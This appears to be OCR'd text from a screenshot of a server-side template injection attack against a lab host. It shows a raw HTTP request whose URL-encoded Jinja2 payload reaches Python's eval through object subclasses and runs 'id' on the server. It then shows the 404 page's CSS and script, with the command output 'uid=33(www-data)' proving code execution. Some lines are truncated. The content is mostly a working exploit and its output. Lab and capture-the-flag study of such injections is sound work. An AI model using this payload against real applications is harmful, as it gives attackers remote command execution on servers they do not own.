 GET
/%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%2
0%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7
B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys(
)%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D
%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%2
5%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D HTTP/1.1
Host: 192.168.56.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.129/login
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
}
.float {
background-color: transparent;
width: 500;
height: 200;
position: fixed;
color: ffffff;
righ: 20%;
bottom: 50;
}
html {
background: url(static/img/confused.jpg) no-repeat center center f
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}</style>
<title>Page Not Found</title>
<script language="JavaScript" type="text/javascript">var seconds =6;
var url="/";
// variable for index.html url
function redirect(){
if (seconds <=0){
// redirect to new url after counter  down.
window.location = url;
} else {
seconds--;
document.getElementById("pageInfo").innerHTML="Redirecting to Ho
+seconds+" seconds."
setTimeout("redirect()", 1000)
}
}</script>
</head>
<body onload="redirect()">
<p id="pageInfo"></p>
<div class="float">
<h1>404</h1>
<h3>Hmmm...
<br>
Page not found: http://192.168.56.129/
uid=33(www-data) gid=33(www-data) groups=33(www-data)</h3>
</div>